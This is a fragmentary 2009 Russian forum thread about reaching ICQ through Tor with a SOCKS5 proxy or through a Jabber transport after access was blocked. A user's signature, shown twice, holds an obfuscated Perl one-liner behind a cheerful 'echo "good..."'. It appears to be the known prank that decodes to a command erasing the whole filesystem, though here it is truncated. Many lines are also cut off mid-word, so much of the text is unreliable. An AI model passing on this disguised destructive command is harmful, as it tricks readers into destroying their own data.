
Написал(а)
hawk
Дата
22.01.09 12:00
Отредактиро
Решение найдено и я сейчас в аське через старенький 
Ставим tor, если деб система то:
sudo apt-get install tor
В свойствах учетки указываем тип прокси:
socks 5, IP 1
Подключаемся и вуаля - работает!
----
p.s. ну и джабер транспорт ни кто не отменял, так что н
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{
Написал(а)
hawk
Дата
22.01.09 12:44
Хм, возможность выхода в асю через забугорные про
похожая темка... гы наверное все из-за рамблер асечн
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{
Написал(а)
Bercut
Дата
22.01.09 13:17
кажись всё по старому пошло
это видимо была репетиция
русский язык подобен искуству кун-фу, и великий мастер 
Написал(а)
Aid
Дата
23.01.09 15:21